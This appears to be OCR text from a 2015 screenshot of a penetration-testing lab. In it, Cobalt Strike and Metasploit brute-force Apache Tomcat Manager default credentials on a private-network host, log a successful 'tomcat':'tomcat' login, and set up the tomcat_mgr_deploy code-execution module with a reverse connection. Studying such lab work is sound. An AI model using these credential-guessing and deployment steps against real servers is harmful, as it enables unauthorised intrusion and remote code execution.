 Xubuntu 12.04 - VMware Player (Non-commercial use only)
Player
Cobalt Strike
scanner/http/tomcat_...
Attack 192.168.127.132
[Terminal - root@atta...
[Cobalt Strike - File M...
[TightVNC: root's X d...
10:54
Cobalt Strike
Cobalt Strike View Hosts Attacks Workspaces Help
auxiliary
scanner
http
tomcat_mgr_login
exploit
multi
http
tomcat_mgr_deplo
tomcat_mgr_uploa
tomcat_mgr
Attack 192.168.127.132
Apache Tomcat Manager Application Deployer Authenticated Code Execution
This module can be used to execute a payload on Apache Tomcat servers that have an
exposed "manager" application. The payload is uploaded as a WAR archive containing a
Option Value
PASSWORD tomcat
PATH /manager
Proxies
RHOST 192.168.127.132
Targets: 0 => Automatic
Use a reverse connection
Show advanced options
Launch
Console X nmap X Ser
[*] 192.168.127.132:81 admin'
[-] 192.168.127.132:81 t Application Manager] failed to login as 'tomcat'
[*] 192.168.127.132:81 manager'
[-] 192.168.127.132:81 t Application Manager] failed to login as 'tomcat'
[*] 192.168.127.132:81 role1'
[-] 192.168.127.132:81 t Application Manager] failed to login as 'tomcat'
[*] 192.168.127.132:8180 TOMCAT_MGR - [48/55] - Trying username:'tomcat' with password:'root'
[-] 192.168.127.132:8180 TOMCAT_MGR - [48/55] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'tomcat'
[*] 192.168.127.132:8180 TOMCAT_MGR - [49/55] - Trying username:'tomcat' with password:'tomcat'
[+] http://192.168.127.132:8180/manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] successful login 'tomcat' : 'tomcat'
[*] 192.168.127.132:8180 TOMCAT_MGR - [50/55] - Trying username:'both' with password:'admin'
[-] 192.168.127.132:8180 TOMCAT_MGR - [50/55] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'both'
msf auxiliary(tomcat_mgr_login) >
Ada
GIDE
Ps
9:54 AM
12/2/2015